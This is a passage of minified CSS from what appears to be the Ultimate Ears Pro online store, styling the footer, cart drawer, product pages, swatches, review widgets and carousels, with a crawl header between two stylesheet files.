li{line-height:1}.site-footer-main .site-footer-social .social-icons li:not(:last-child){margin-right:.75em}.site-footer-main .footer-subscribe input[type=email]{border:none}@media (max-width:960px){.site-footer-logo--desktop{display:none}}@media (min-width:601px){.site-footer-logo--mobile{display:none}}@media (max-width:600px){.site-footer-copyright{text-align:center;padding:2rem 0}}@media (min-width:601px){.site-footer-copyright{padding:1rem 0}}.site-footer-copyright .copyright-byline{font-size:14px;color:#545454;line-height:1}.site-footer-copyright .site-footer-linklist li{font-size:14px;display:inline-block}.site-footer-copyright .site-footer-linklist li:not(:last-child){margin-right:2em}@media (max-width:600px){.store-location-selector{justify-content:center}}.store-location-selector .store-location-icon .icon-wrap{display:none}.store-location-selector .store-location-icon .icon-wrap.active{display:block}.store-location-selector .store-location-icon .icon-wrap svg{display:block;height:24px;width:24px}.store-location-selector select{border:none;font-weight:500;color:#000;font-size:14px;max-width:150px}.freeze--small #attentive_overlay{display:none}#DrawerOverlay{background-color:#0009;z-index:61}#DrawerNav{width:440px!important}@media (max-width:600px){#DrawerNav .section-inner{padding:0 20px 20px!important}}@media (min-width:601px){#DrawerNav .section-inner{padding:0 20px 20px!important}}#DrawerNav .search-form [type=submit],#DrawerNav [data-close]{transition:unset}@media (max-width:600px){#DrawerCart{width:440px}}@media (min-width:601px){#DrawerCart{width:460px}}#DrawerCart .section-inner{padding:1rem}#DrawerNavSearch input{padding-left:3em;margin-top:2px}#DrawerNav :not(.focus-active):focus{outline:0}.drawer header{justify-content:flex-end;padding:1rem 1rem 0;align-items:center}.drawer header h3{font-size:24px}.drawer header button{line-height:0}.drawer section{padding:0}.drawer section [data-search-hide]{display:none}.drawer section .drawer-features .sl-tabs__tab-contents{min-height:0;height:auto}.drawer section .drawer-features [data-title]{opacity:.5}.drawer section .drawer-features [data-title][data-active]{opacity:1}.drawer section .drawer-features [data-content]{margin-top:15px}.drawer section .drawer-features [data-content] a+a{margin-top:10px}.drawer section .drawer-features [data-content] .text.abs{left:20px;bottom:20px}.drawer footer{padding:1rem}@media (max-width:600px){.drawer footer button{width:100%}}.drawer-promo svg{margin-right:.5em}.nav-drawer{font-weight:500}@media (max-width:600px){.nav-drawer>li a{font-size:20px!important}}@media (min-width:601px){.nav-drawer>li a{font-size:30px}}.nav-drawer ul{padding-left:1.5em}.nav-drawer ul>li a{font-size:16px!important}@media (min-width:601px){.nav-drawer ul>li a{font-size:20px!important}}.nav-secondary{font-weight:500}section.section-flush{padding-top:0;padding-bottom:0}@media (max-width:960px){section .row-space{margin-bottom:1rem}}@media (min-width:961px){section .row-space{margin-bottom:2rem}}[data-cart-count]{visibility:visible}[data-cart-count="0"],[data-cart-count=""]{visibility:hidden}#DrawerCart .drawer-title [data-cart-count]:before{content:"("}#DrawerCart .drawer-title [data-cart-count]:after{content:")"}.cart-item{display:grid;grid-gap:.5rem;align-items:flex-start;border-bottom:1px solid #dbdbdb;padding-bottom:1rem;margin-bottom:1rem}.cart-item .cart-item-title{position:relative}@media (min-width:601px){.cart-item .cart-item-title{margin-bottom:42px}}.cart-item #extend-ajax-cart-offer{position:absolute;bottom:-42px;transition:none}@media (max-width:600px){.cart-item{grid-template-columns:1fr 3fr 1fr}.cart-item .cart-item-image{grid-column:1}.cart-item .cart-item-title{grid-column:2;grid-row:1}.cart-item .cart-item-remove{grid-column:3}.cart-item .cart-item-qty{grid-column:1;grid-row:2}.cart-item .cart-item-price{grid-column:2/4;font-weight:500}.cart-item #extend-ajax-cart-offer{position:relative;bottom:-5px}}@media (min-width:601px){.cart-drawer-items .cart-item{grid-template-columns:auto 50% 25%}.cart-drawer-items .cart-item .cart-item-image{grid-column:1}.cart-drawer-items .cart-item .cart-item-title{grid-column:2;grid-row:1}.cart-drawer-items .cart-item .cart-item-remove{grid-column:3}.cart-drawer-items .cart-item .cart-item-qty{grid-column:2;grid-row:2}.cart-drawer-items .cart-item .cart-item-price{grid-column:3/span 2}.cart-template-items .cart-item{grid-template-columns:1fr 4fr 1fr 1fr 2fr;align-items:center}.cart-template-items .cart-item .cart-item-image{grid-column:1}.cart-template-items .cart-item .cart-item-title{grid-column:2}.cart-template-items .cart-item .cart-item-remove{grid-column:3;text-align:center}.cart-template-items .cart-item .cart-item-qty{grid-column:4;text-align:center}.cart-template-items .cart-item .cart-item-price{grid-column:5}}.cart-item .cart-item-image img{display:block}@media (max-width:600px){.cart-item .cart-item-image img{width:75px}}@media (min-width:601px){.cart-item .cart-item-image img{width:90px}}.cart-drawer-items .cart-item .cart-item-remove{text-align:right}.cart-item .cart-item-remove a{display:inline-block}.cart-item .cart-item-price{text-align:right}.cart-item .cart-item-price s{color:#545454}.sl-quantity{display:inline-flex;border:1px solid #dbdbdb}.sl-quantity [data-value-display]{background-color:#dbdbdb;font-size:12px;line-height:2em;padding:0 1em;height:100%}.sl-quantity button{background:none;padding:7px 8px;margin:0}.sl-quantity button .icon{height:8px}.sl-quantity button .icon [class^=icon]{width:8px;height:8px;fill:#545454;vertical-align:top}@media (max-width:600px){.sl-quantity button .icon [class^=icon]{max-width:unset}}[data-section-id=cart-page] .cart-subtitle{border-bottom:1px solid #dbdbdb;padding-bottom:1rem;margin-bottom:1rem}@media (max-width:600px){[data-section-id=cart-page] .cart-page-items{grid-gap:0}[data-section-id=cart-page].container{padding:30px 0}[data-section-id=cart-page] .container-mobile{padding:10px 20px}[data-section-id=cart-page] .cart-subtitle,[data-section-id=cart-page] h6{font-size:24px}[data-section-id=cart-page] .cart-item-remove{justify-self:flex-end}[data-section-id=cart-page] .title-variant{font-weight:500}}[data-section-id=cart-page] .order-summary{border:1px solid #000;padding:20px 25px}@media (max-width:600px){[data-section-id=cart-page] .order-summary{border:0;padding:0}[data-section-id=cart-page] .order-summary hr{display:none}[data-section-id=cart-page] .order-summary .order-summary-mobile{border:1px solid #000;padding:20px 25px}[data-section-id=cart-page] .order-summary .cart-buttons{background-color:#fff;position:fixed;width:100%;padding:20px 0;bottom:0;margin:0;z-index:2}[data-section-id=cart-page] .order-summary button[type=submit]{padding:.75em 3em;font-size:20px}}[data-section-id=cart-page] .accordion{padding:0 20px;border:1px solid #000}@media (max-width:600px){[data-section-id=cart-page] .accordion{display:none}}[data-section-id=cart-page] .accordion [data-title]{font-size:18px;padding:15px 0}[data-section-id=cart-page] .accordion [data-title] .icons{background:none;padding:0}[data-section-id=cart-page] .accordion [data-title] span{display:flex;align-items:center}[data-section-id=cart-page] .accordion [data-title] span svg{margin-right:10px}[data-section-id=cart-page] .accordion [data-content].open{border-bottom:0;padding-bottom:15px}@media (max-width:600px){[data-section-type=cart-recommended-products]{display:none}}[data-section-type=cart-recommended-products] .product-card{padding:15px;background-color:#fff;box-shadow:0 4px 4px #00000040;border-radius:20px}[data-section-type=cart-recommended-products] .product-card a{height:100%}[data-section-type=cart-recommended-products] .product-card a .product-description{margin-top:auto}form[action="/pages/search-results-page"],form[action="/search"]{position:relative;width:100%;max-width:700px}form[action="/pages/search-results-page"] input,form[action="/search"] input{padding-left:2.5em;padding-right:2.5em;line-height:2em}form[action="/pages/search-results-page"] [data-search-submit],form[action="/search"] [data-search-submit]{left:0;top:0}form[action="/pages/search-results-page"] [data-search-hide],form[action="/search"] [data-search-hide]{right:0;top:0}form[action="/pages/search-results-page"] .sl-search-results,form[action="/search"] .sl-search-results{border-color:#dbdbdb;border-top:none;margin-top:-6px;padding:1rem}form[action="/pages/search-results-page"] .sl-search-results ul li a,form[action="/search"] .sl-search-results ul li a{display:grid;grid-gap:.25rem;grid-template-columns:15% 45% 40%;align-items:center;margin-bottom:1rem}form[action="/pages/search-results-page"] .sl-search-results ul li a .image-wrapper,form[action="/search"] .sl-search-results ul li a .image-wrapper{grid-column:1;grid-row:1/span 3}form[action="/pages/search-results-page"] .sl-search-results ul li a [data-title],form[action="/search"] .sl-search-results ul li a [data-title]{grid-column:2;font-size:14px;font-weight:500;line-height:1}form[action="/pages/search-results-page"] .sl-search-results ul li a [data-price],form[action="/search"] .sl-search-results ul li a [data-price]{grid-column:2;font-size:12px;line-height:1}form[action="/pages/search-results-page"] .sl-search-results ul li a [data-vendor],form[action="/search"] .sl-search-results ul li a [data-vendor]{grid-column:2;font-size:10px;line-height:1}form[action="/pages/search-results-page"] .sl-search-results ul li a [data-description],form[action="/search"] .sl-search-results ul li a [data-description]{grid-column:3;grid-row:1/span 3;overflow:hidden;text-overflow:ellipsis}@media (max-width:960px){.product-form-inner .h6{font-size:20px}.product-form-inner .product-price{text-align:center;font-size:36px;margin-bottom:20px}.product-form-inner .product-price.ue-fits{display:flex;justify-content:center;font-size:20px}.product-form-inner .affirm-as-low-as,.product-form-inner .submit-wrap{text-align:center}.product-form-inner .submit-wrap{margin-bottom:20px}}@media (min-width:961px){.product-form-inner{padding:0 10%}}.product-form [data-product-form] svg{fill:none}.product-price{display:flex;align-items:center}.product-price [data-compare-price]{font-size:75%;font-weight:400;margin:0 .5em;color:#545454}.product-warranty{margin-top:3.5rem}@media (min-width:961px){.product-warranty{text-align:left;font-size:20px}}.product-fits{max-width:988px;flex-wrap:wrap}@media (min-width:601px){.product-fits{padding:0 .625rem}}.product-fits .product-icon{padding:0 .3125rem 2.5rem;flex-basis:33%;align-self:flex-start}@media (min-width:601px){.product-fits .product-icon{padding:0 .625rem 2.5rem}}@media (min-width:961px){.product-fits .product-icon{flex-basis:auto}}[data-property-id] input[type=checkbox]{width:22px;height:22px;line-height:22px;margin-right:15px}[data-property-id] label{font-size:16px;line-height:24px}.product-item-property{display:flex;align-items:center;justify-content:space-between;border-bottom:1px solid #dbdbdb;padding:1rem 0;margin-bottom:2rem}@media (max-width:960px){.product-item-property button.text{font-size:14px}}body[class^=template-product-] .section-title{padding:0}@media (max-width:960px){body[class^=template-product-] .section-title{font-size:20px;margin-bottom:1rem;text-align:left}}@media (min-width:961px){body[class^=template-product-] .section-title{font-size:36px;text-align:center;margin-bottom:20px}}body[class^=template-product-] .product-container{max-width:1440px}body[class^=template-product-] .affirm-as-low-as{font-size:14px}body[class^=template-product-] .affirm-as-low-as a{color:#431dae}@media (max-width:960px){body[class^=template-product-] .product-details{padding:20px 0}}@media (min-width:961px){body[class^=template-product-] .product-details{text-align:center;padding:80px 0}}body[class^=template-product-] .product-details p{max-width:940px;margin:auto}@media (max-width:600px){body[class^=template-product-] #shopify-section-icon-row [data-section-type]{padding:30px 0}}@media (max-width:960px){body[class^=template-product-] #shopify-section-icon-row [data-section-type] .header h5{font-size:24px}}@media (min-width:961px){body[class^=template-product-] #shopify-section-icon-row [data-section-type] .header h5{font-size:40px;text-align:center;cursor:default}}body[class^=template-product-] #shopify-section-icon-row [data-section-type] .header p{max-width:940px;font-size:16px}body[class^=template-product-] #shopify-section-icon-row [data-section-type] .features p.strong{font-weight:400}.collection-item{border-radius:20px;box-shadow:0 4px 20px #0000001a}.collection-item-inner{padding:1rem}.collection-item-inner [data-swatches]{justify-content:center}.collection-item-image{display:flex;align-items:center}.collection-item-image>div{flex-grow:1}@media (min-width:601px) and (max-width:960px){.collection-item-image{min-height:200px}}@media (min-width:961px){.collection-item-image{min-height:250px}}.collection-item-price .compare-at{color:#545454;margin-right:.5em;position:relative;top:-.25em}@media (max-width:600px){[data-collection-filter]{position:-webkit-sticky;position:sticky;top:0;margin-left:-30px;margin-right:-30px;margin-bottom:.5rem;padding:.5rem 0}[data-collection-filter].is-stuck{background-color:#fff;border-top:1px solid #dbdbdb;border-bottom:1px solid #dbdbdb;z-index:2}}@media (min-width:601px) and (max-width:960px){[data-collection-filter]{min-width:200px}}@media (min-width:961px){[data-collection-filter]{min-width:250px}}[data-collection-filter] .collection-filter-item{color:#545454;font-size:24px}[data-collection-filter] .collection-filter-item.active{color:#000}@media (max-width:600px){[data-collection-filter] .collection-filter-item{padding:0 1em;font-size:16px}}[data-collection-filter] hr{margin-left:-50px}@media (max-width:600px){.collection-filter{display:flex;justify-content:center}}@media (min-width:601px){.collection-filter label{font-weight:400;padding-left:.5em}}.collection-filter-item{font-weight:500}[data-expand-target]{overflow:hidden;height:0}.sl-spinner{z-index:10}button,input,select{color:currentColor}.modal .overlay,section[data-section-type=modals] .overlay{background-color:#0009}@media (min-width:601px){.modal .content,section[data-section-type=modals] .content{margin:1rem 0}}.modal .content,section[data-section-type=modals] .content{background-color:#fff;border-radius:20px;box-shadow:0 4px 40px #0000001a}.modal .content [data-close],section[data-section-type=modals] .content [data-close]{top:.5rem;right:.5rem}.modal .content [data-close] svg,section[data-section-type=modals] .content [data-close] svg{width:15px;height:15px}.modal .content [data-close].text,section[data-section-type=modals] .content [data-close].text{position:static}.modal .content-video,section[data-section-type=modals] .content-video{width:100%;max-width:70vw;max-height:90vh;box-shadow:none;background:transparent;border-radius:0}@media (max-width:600px){.modal .content-video,section[data-section-type=modals] .content-video{position:absolute;top:50%;transform:translateY(-50%);max-width:95vw;margin:0 auto;left:.5rem;right:.5rem}}.modal .content-invert,section[data-section-type=modals] .content-invert{background-color:#000;color:#fff;border-radius:0;box-shadow:none;max-width:500px!important}.modal .content-invert .svg-btn svg path,section[data-section-type=modals] .content-invert .svg-btn svg path{fill:#fff}.modal .wrap,section[data-section-type=modals] .wrap{padding:1rem}@media (min-width:601px) and (max-width:960px){.modal .wrap,section[data-section-type=modals] .wrap{padding-left:2rem;padding-right:2rem}}@media (min-width:961px){.modal .wrap,section[data-section-type=modals] .wrap{padding-left:3rem;padding-right:3rem}}[data-section-type=product] .shopify-product-form input[type=checkbox][disabled],[data-section-type=product] .shopify-product-form input[type=radio][disabled],[data-section-type=product] .shopify-product-form label.disabled{opacity:.6}[data-section-type=product] .shopify-product-form label[data-option-name]:after{content:attr(data-option-name);font-weight:400;color:#545454}[data-section-type=product] .shopify-product-form label[data-option-name][data-option-name-twoface]:after{color:#545454}[data-section-type=product] .shopify-product-form .option-container>div{display:flex}[data-section-type=product] .shopify-product-form .option-container .option-name{font-size:16px;font-weight:500}[data-section-type=product] .shopify-product-form .option-container label{margin-right:.5em;margin-left:.25em;font-weight:400}[data-section-type=product] .shopify-product-form .option-container label[data-option-name]:after{content:""}[data-section-type=product] .shopify-product-form .option-container .swatch-label label{font-weight:500}[data-swatches]{overflow-x:scroll;-ms-overflow-style:none;scrollbar-width:none;scrollbar-height:none;margin-top:-8px}[data-swatches]::-webkit-scrollbar{display:none}@media (max-width:600px){[data-swatches]{width:100vw;padding-left:20px;margin-left:-20px}}@media (min-width:601px){[data-swatches]{padding-left:8px;margin-left:-8px}}[data-swatches] label{flex-grow:0;width:40px;height:40px;border:1px solid #dbdbdb;border-radius:50%;margin:8px .75rem .75rem 0}[data-swatches] label.collection-swatch{margin:8px .375rem .75rem}[data-swatches] label img{border-radius:50%;height:-webkit-fill-available;height:-moz-available;height:fill-available}[data-swatches] input:checked+label{border-color:#fff;border-width:2px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;cursor:default}[data-swatches] input:checked+label:after{content:"";display:block;border-radius:50%;border:1px solid #000;position:absolute;width:calc(100% + 4px);height:calc(100% + 4px);margin-left:-3px;margin-top:-3px;padding-bottom:0;box-sizing:content-box}[data-twoface-container] .radio-switch{width:250px}[data-twoface-labels] button.text{color:#431dae;margin-left:.5em}[data-two-face-price]:after{content:attr(data-two-face-price)}[data-twoface-options]{position:relative}[data-twoface-messaging]{font-size:14px;color:#ff2e00}.cell-dark{background-color:#282828;padding:.75em!important;color:#fff;text-align:left!important;vertical-align:top;border:1px solid #dbdbdb}.cell-dark small{font-weight:200;line-height:.75}@media (max-width:600px){th:first-child{white-space:normal}}@media (min-width:601px){th:first-child{white-space:nowrap}}.table-scroll{position:relative;width:100%;z-index:1;margin:auto;overflow:auto;height:auto}.table-scroll table{width:100%;margin:auto;border-collapse:separate;border-spacing:0}.table-scroll table tr:first-child th{border-top:0}.table-scroll table tr:last-child td,.table-scroll table tr:last-child th{border-bottom:0}.table-scroll table tr td:first-child,.table-scroll table tr th:first-child{border-left:0}.table-scroll table tr td:last-child,.table-scroll table tr th:last-child{border-right:0}.table-scroll th{font-weight:500}.table-scroll td,.table-scroll th{line-height:1.33;height:100px;text-align:center;border:1px solid #dbdbdb;padding-left:2em;padding-right:2em;min-width:125px}th:first-child{background:#fff;left:0;z-index:2}.table-scroll thead th,th:first-child{position:-webkit-sticky;position:sticky}.table-scroll thead th{top:0}@media (max-width:960px){.yotpo .yotpo-regular-box{padding:20px 0}.yotpo.bottomLine{display:inline-block}.yotpo .bottom-line-items{text-align:center}.yotpo .bottom-line-items .reviews-qa-labels-container,.yotpo .bottom-line-items .yotpo-filter-stars{float:none;display:inline-block;padding-top:0;position:static;vertical-align:middle}}.yotpo .yotpo-label-container{border-top:none!important}.yotpo .new-yotpo-small-box{margin-left:0!important;margin-right:0!important}.yotpo .yotpo-regular-box{border-top:none!important}.yotpo .yotpo-nav li{font-size:16px!important;font-weight:500!important;margin:0!important}@media (max-width:600px){.yotpo .yotpo-nav li .yotpo-nav-wrapper{padding:1em 2em!important}}@media (min-width:601px){.yotpo .yotpo-nav li .yotpo-nav-wrapper{padding:2em 3em!important}}.yotpo .yotpo-default-button{font-family:akzidenz-grotesk,sans-serif!important;border-radius:2em!important;padding:.5em 2em!important;font-weight:500!important;font-size:14px!important;text-transform:capitalize!important;background:#000!important;color:#fff!important}.yotpo .yotpo-icon-btn{font-family:akzidenz-grotesk,sans-serif!important;border:2px solid #000!important;background:#fff!important}.yotpo .yotpo-icon-btn .write-question-review-button-text{font-family:akzidenz-grotesk,sans-serif!important;color:#000!important;font-weight:500!important}.yotpo .yotpo-icon-btn:hover{border-color:#545454!important}.yotpo .yotpo-icon-btn:hover .write-question-review-button-text{color:#545454!important}.yotpo .yotpo-icon-empty-star,.yotpo .yotpo-icon-half-star,.yotpo .yotpo-icon-star{color:#000!important}.tooltip{display:flex;margin-left:16px;position:relative;vertical-align:middle;cursor:pointer}.tooltip svg.icon-question-mark-invert{fill:#000}.tooltip:after,.tooltip span.content{z-index:100;top:46px;left:50%;transform:translate(-50%);position:absolute;background:#000;color:#fff;padding:24px;font-size:14px;line-height:1.33;box-shadow:0 4px 20px #0000001a;border-radius:20px}@media (max-width:600px){.tooltip:after,.tooltip span.content{width:225px}}@media (min-width:601px){.tooltip:after,.tooltip span.content{width:340px}}.tooltip.tooltip-html span.content{display:none}.tooltip.tooltip-html:hover span.content{display:block;top:34px}.tooltip.position-left:after,.tooltip.position-left span.content{left:auto;transform:translate(0);right:0;margin-right:-2rem}.tooltip.position-right:after,.tooltip.position-right span.content{left:0;transform:translate(0);margin-left:-2rem}.tooltip:hover:before{content:"";margin:0;position:absolute;left:50%;transform:translate(-50%);width:0;height:0;top:22px;border-left:16px solid transparent;border-right:16px solid transparent;border-bottom:24px solid #000}.tooltip:not(.tooltip-html):hover:after{content:attr(data-content)}.zendesk-button-container{width:108px;height:50px;padding:0;margin:10px 20px;position:fixed;bottom:0}.zendesk-button-container svg{fill:#fff}.zendesk-button-container #zendesk_button{display:inline-flex;align-items:center;justify-content:space-around;padding:.5rem 0;white-space:nowrap;bottom:0;border-radius:999rem;margin:0;min-width:45%;line-height:0}.zendesk-button-container #zendesk_button span{vertical-align:middle}.zendesk-button-container #zendesk_button svg{height:1.8rem;width:1.2rem}.zendesk-button-container #zendesk_button:hover{color:#fff;background:#000}.zendesk-button-container #zendesk_button:visited{display:none}@media (min-width:961px){[data-section-type=video] .video-text{padding:0 10%}}@media (max-width:960px){[data-section-type=image-text-rows] .image-text-row{padding-top:1rem;padding-bottom:1rem}[data-section-type=image-text-rows] .image-text-row .image-text-col.image{order:1;margin-bottom:1rem}[data-section-type=image-text-rows] .image-text-row .image-text-col.text{order:2}}@media (min-width:961px){[data-section-type=image-text-rows] .image-text-row{padding:2rem}[data-section-type=image-text-rows] .image-text-row .image-text-col.text{padding-left:2rem;padding-right:2rem}}.tns-outer{padding:0!important}.tns-outer [hidden]{display:none!important}.tns-outer [aria-controls],.tns-outer [data-action]{cursor:pointer}.tns-slider{transition:all 0s}.tns-slider>.tns-item{box-sizing:border-box}.tns-horizontal.tns-subpixel{white-space:nowrap}.tns-horizontal.tns-subpixel>.tns-item{display:inline-block;vertical-align:top;white-space:normal}.tns-horizontal.tns-no-subpixel:after{content:"";display:table;clear:both}.tns-horizontal.tns-no-subpixel>.tns-item{float:left}.tns-horizontal.tns-carousel.tns-no-subpixel>.tns-item{margin-right:-100%}.tns-gallery,.tns-no-calc{position:relative;left:0}.tns-gallery{min-height:1px}.tns-gallery>.tns-item{position:absolute;left:-100%;transition:transform 0s,opacity 0s}.tns-gallery>.tns-slide-active{position:relative;left:auto!important}.tns-gallery>.tns-moving{transition:all .25s}.tns-autowidth{display:inline-block}.tns-lazy-img{transition:opacity .6s;opacity:.6}.tns-lazy-img.tns-complete{opacity:1}.tns-ah{transition:height 0s}.tns-ovh{overflow:hidden}.tns-visually-hidden{position:absolute;left:-10000em}.tns-transparent{opacity:0;visibility:hidden}.tns-fadeIn{opacity:1;filter:alpha(opacity=100);z-index:0}.tns-fadeOut,.tns-normal{opacity:0;filter:alpha(opacity=0);z-index:-1}.tns-vpfix{white-space:nowrap}.tns-vpfix>div,.tns-vpfix>li{display:inline-block}.tns-t-subp2{margin:0 auto;width:310px;position:relative;height:10px;overflow:hidden}.tns-t-ct{width:2333.33333%;position:absolute;right:0}.tns-t-ct:after{content:"";display:table;clear:both}.tns-t-ct>div{width:1.42857%;height:10px;float:left}
/*# sourceMappingURL=/cdn/shop/t/452/assets/main.css.map?v=93373371174705902581763773616 */


--- FILE ---
content_type: text/css
request_url: https://pro.ultimateears.com/cdn/shop/t/452/assets/product.css?v=27347935195325416141763773624
body_size: 3648
content:
[data-section-type=product] .shopify-product-form input,[data-section-type=product] .shopify-product-form select{display:block}[data-section-type=product] .shopify-product-form product form label[data-option-name]:after{content:attr(data-option-name)}[data-section-type=product].loading input,[data-section-type=product].loading select{transition:color .1s;color:transparent}[data-section-type=product].loaded input,[data-section-type=product].loaded select{color:inherit}[data-section-type=product] .product-images .tns-controls{position:absolute;z-index:1}[data-section-type=product] .product-single__media,[data-section-type=product] .product-single__media img,[data-section-type=product] .product-single__media video{display:block}[data-section-type=product] [data-variant-images]{display:block;position:relative}[data-section-type=product] .thumbnails-left>*,[data-section-type=product] .thumbnails-none>*,[data-section-type=product] .thumbnails-right>*{flex-grow:1}[data-section-type=product] .thumbnails-left ul,[data-section-type=product] .thumbnails-none ul,[data-section-type=product] .thumbnails-right ul{max-width:100px}[data-section-type=product] .thumbnails-none ul{display:none}[data-section-type=product]{padding-bottom:0}@media (max-width:960px){[data-section-type=product] .product-title{font-size:24px;line-height:38px}}@media (min-width:961px){[data-section-type=product] .product-title{font-size:40px}}[data-section-type=product] .ratings-container{height:17px}[data-section-type=product] .product-subtitle{margin-top:.25rem;color:#431dae;font-size:16px}[data-section-type=product] .product-model{font-size:16px}@media (max-width:960px){[data-section-type=product] .product-price{font-size:20px}}@media (min-width:961px){[data-section-type=product] .product-price{font-size:24px}}[data-section-type=product] .product-warranty{margin-top:1rem;font-size:16px;text-align:center}[data-section-type=product] #twofaceEnableCheckbox .svg-container{width:27px;height:27px}[data-section-type=product] #twofaceEnableCheckbox .svg-container div{width:100%;height:100%;border-radius:50%;border:2px solid #431dae}[data-section-type=product] #twofaceEnableCheckbox .svg-container div[data-add-switch]{padding:4px}[data-section-type=product] #twofaceEnableCheckbox .svg-container div[data-add-switch] svg{fill:#431dae}[data-section-type=product] #twofaceEnableCheckbox .svg-container div[data-remove-switch]{background:#431dae;padding:0}[data-section-type=product] #twofaceEnableCheckbox .svg-container div[data-remove-switch] svg{fill:#fff}[data-section-type=product] #twofaceEnableCheckbox [data-add-switch].disabled{pointer-events:none;opacity:.6}[data-section-type=product] #twofaceEnableCheckbox label.disabled{pointer-events:none}[data-section-type=product] .featured-product{margin-top:20px}[data-section-type=product] .featured-product_kicker{font-weight:400}[data-section-type=product] .featured-product_wrap{cursor:pointer;height:90px;background-color:#f6f6f6;border-radius:6px;padding:10px 12px;box-shadow:0 1px 4px rgba(0,0,0,.25)}[data-section-type=product] .featured-product_image{max-width:53px;max-height:70px}[data-section-type=product] .featured-product_description{margin-right:auto}[data-section-type=product] .featured-product_add,[data-section-type=product] .featured-product_remove{width:26px;height:26px;align-self:flex-end;border-radius:13px;padding:0 3px 4px}[data-section-type=product] .featured-product_add:hover,[data-section-type=product] .featured-product_remove:hover{cursor:pointer}[data-section-type=product] .featured-product_add{border:2px solid #431dae}[data-section-type=product] .featured-product_add svg{fill:#431dae}[data-section-type=product] .featured-product_remove{background-color:#431dae;padding-top:2px}[data-section-type=product] .featured-product_remove svg{fill:#fff;width:17px}[data-section-type=product] .product-images{position:relative;padding:0}@media (min-width:961px){[data-section-type=product] .product-images{margin-right:30px}}@media (max-width:960px){[data-section-type=product] .product-images .tns-controls{outline:none;display:flex;justify-content:space-between;width:100%;top:50%;margin-top:-26px;z-index:auto}[data-section-type=product] .product-images .tns-controls button{background:none;border:none;padding:1em;z-index:10}[data-section-type=product] .product-images .tns-controls button svg{height:16px;width:16px;fill:#a2a2a2}[data-section-type=product] .product-images .tns-controls button[data-controls=prev]{margin-left:-1em}[data-section-type=product] .product-images .tns-controls button[data-controls=next]{margin-right:-1em}}@media (min-width:961px){[data-section-type=product] .product-images .tns-controls{display:none}}[data-section-type=product] .product-images #tns2{z-index:5}@media (max-width:960px){[data-section-type=product] .product-images .carousel-thumb-wrap{position:absolute;bottom:1rem;width:100%;z-index:1}[data-section-type=product] .product-images .carousel-thumb-wrap [data-scroll]{display:none}}@media (min-width:961px){[data-section-type=product] .product-images .carousel-thumb-wrap{max-width:80px;min-width:80px;margin-right:40px}[data-section-type=product] .product-images .carousel-thumb-wrap.scroll-y{height:500px}[data-section-type=product] .product-images .carousel-thumb-wrap.scroll-y .carousel-nav-wrap{height:475px;overflow:hidden}[data-section-type=product] .product-images .carousel-thumb-wrap.scroll-y .carousel-nav-wrap [data-carousel-nav]{position:absolute;left:0;top:0;transition:top .2s;width:100%}[data-section-type=product] .product-images .carousel-thumb-wrap [data-scroll]{position:absolute;width:2em;left:50%;margin-left:-1em}[data-section-type=product] .product-images .carousel-thumb-wrap [data-scroll] svg{width:16px;height:12px}[data-section-type=product] .product-images .carousel-thumb-wrap [data-scroll=up]{top:-2em}[data-section-type=product] .product-images .carousel-thumb-wrap [data-scroll=down]{bottom:0}}@media (max-width:960px){.template-product-fits [data-section-type=product] .product-images .carousel-thumb-wrap{top:100%;bottom:auto}}@media (min-width:961px){.template-product-fits [data-section-type=product] .product-images .carousel-thumb-wrap.scroll-y{height:390px!important}.template-product-fits [data-section-type=product] .product-images .carousel-thumb-wrap.scroll-y .carousel-nav-wrap{height:355px!important;overflow:hidden}}@media (max-width:960px){[data-section-type=product] .product-images [data-carousel-nav]{flex-direction:row;justify-content:center;grid-gap:.5rem;max-width:100%!important}[data-section-type=product] .product-images [data-carousel-nav] li{width:8px;height:8px;background:#dbdbdb;transition:background .2s;border-radius:50%;flex-grow:0;margin:0 3px;padding:2px}[data-section-type=product] .product-images [data-carousel-nav] li.tns-nav-active{background:#000;box-shadow:none}[data-section-type=product] .product-images [data-carousel-nav] li *{display:none}}@media (min-width:961px){[data-section-type=product] .product-images [data-carousel-nav]>li{flex-grow:0;margin-bottom:15px}[data-section-type=product] .product-images [data-carousel-nav]>li.tns-nav-active{border:1px solid #000;background-color:#fff}}@media (max-width:960px){[data-section-type=product] .product-form{padding-bottom:12px}}[data-section-type=product] .product-form label{font-size:16px;font-weight:500;line-height:1}[data-section-type=product] .product-form label[data-disabled-info].disabled{color:rgba(0,0,0,.4);transition:color .1s;cursor:not-allowed;position:relative}[data-section-type=product] .product-form label[data-disabled-info].disabled:after{content:attr(data-disabled-info);display:none;position:absolute;left:0;bottom:100%;margin-top:-1em;background:#000;color:#fff;padding:.5em;font-size:12px;border-radius:3px}[data-section-type=product] .product-form label[data-disabled-info].disabled:hover:after{display:block}.template-product-fits [data-section-type=product] .product-form label{font-size:14px}[data-section-type=product] .product-form input[type=checkbox]{width:auto;margin-right:.5em;border-radius:.25em;padding:.5em}@media (min-width:961px){[data-section-type=product] .product-form .btn.ue-fits{font-size:20px}}[data-section-type=product] .product-form .swatch-container{height:77px}[data-section-type=product] .product-form [data-swatches] .swatch{background-size:cover}[data-section-type=product] .product-form [data-swatches] label{width:30px;height:30px}[data-section-type=product] .affirm-container{height:68px}[data-section-type=product] .product-group{grid-gap:.5rem}[data-section-type=product] .product-group .button-group-option{display:flex;align-items:center;justify-content:center;flex:1;border-radius:0;border-color:#6b6b6b;color:#6b6b6b;font-size:13px;line-height:1;font-weight:500;padding:.75em .25em!important}[data-section-type=product] .product-group .button-group-option[data-selected]{background-color:#000;border-color:#000;color:#fff}[data-section-type=product] .product-group .button-group-option:not([data-selected]):hover{border-color:#000;color:#000}.template-product-pro [data-section-type=product] .product-group{flex-wrap:wrap;justify-content:flex-start}.template-product-pro [data-section-type=product] .product-group .button-group-option{flex-basis:calc(33% - 0.5rem);flex-grow:0}[data-section-type=product] .btn.design-your-own{display:flex!important;align-items:center;justify-content:center;text-transform:uppercase;padding:.25em 0}[data-section-type=product] .btn.design-your-own svg{margin-right:.5em}[data-section-type=product] select{padding:.5em;border-radius:0;border-color:#000}@media (min-width:601px){[data-section-type=product] select{width:100%;font-size:14px;padding-right:2em}}@media (max-width:600px){[data-section-type=product] select.select-inline{margin:0 .5em 0 0;width:100%}}@media (min-width:601px){[data-section-type=product] select.select-inline{margin:0 1em}}[data-section-type=product] .product-icons{flex-wrap:wrap;margin-bottom:0;max-width:780px;align-items:flex-start}[data-section-type=product] .product-icons .product-icon{max-width:96px}[data-section-type=product] .product-icons .product-icon .icon{margin-bottom:.5em}[data-section-type=product] .product-icons 